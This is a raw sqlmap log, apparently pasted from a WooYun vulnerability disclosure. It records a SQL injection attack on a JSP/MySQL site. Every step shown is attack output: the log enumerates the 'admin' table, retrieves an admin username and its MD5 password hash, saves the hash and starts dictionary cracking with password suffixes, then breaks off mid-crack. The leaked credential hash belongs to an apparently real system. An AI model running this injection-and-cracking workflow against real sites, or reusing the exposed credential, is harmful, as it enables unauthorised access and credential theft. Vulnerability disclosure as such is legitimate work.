 > 1
[13:41:47] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.12
[13:41:47] [INFO] fetching columns 'Pwd, User' for table 'admin' in database 'iw
z'
[13:41:47] [WARNING] reflective value(s) found and filtering out
[13:41:47] [INFO] the SQL query used returns 2 entries
[13:41:48] [INFO] retrieved: "User","varchar(32)"
[13:41:49] [INFO] retrieved: "Pwd","varchar(32)"
[13:41:49] [INFO] fetching entries of column(s) 'Pwd, `User`' for table 'admin'
in database 'iwz'
[13:41:50] [INFO] the SQL query used returns 1 entries
[13:41:51] [INFO] retrieved: "8FB4338242D1CCEBE6E25064DCACEA9B","admin"
[13:41:52] [INFO] analyzing table dump for possible password hashes
[13:41:52] [INFO] recognized possible password hashes in column 'Pwd'
do you want to store hashes to a temporary file for eventual further processing
with other tools [y/N] y
[13:41:53] [INFO] writing hashes to a temporary file 'c:\users\admini~1\appdata\
local\temp\sqlmapgkdctp14644\sqlmaphashes-al9sim.txt'
do you want to crack them via a dictionary-based attack? [Y/n/q] y
[13:41:55] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file 'C:\Python27\sqlmap\txt\wordlist.zip' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[13:41:58] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] y
[13:42:00] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[13:42:00] [INFO] starting 4 processes
[13:43:02] [INFO] using suffix '1'
[13:44:14] [INFO] using suffix '123'
[13:45:16] [INFO] using suffix '2'
[13:46:15] [INFO] using suffix '12'
[13:47:15] [INFO] using suffix '3'
[13:48:13] [INFO] using suffix '13'
[13:49:11] [INFO] using suffix '7'
[13:50:09] [INFO] using suffix '11'
[13:51:06] [INFO] using suffix '5'
[13:52:08] [INFO] using suffix '22'
www.wooyun.org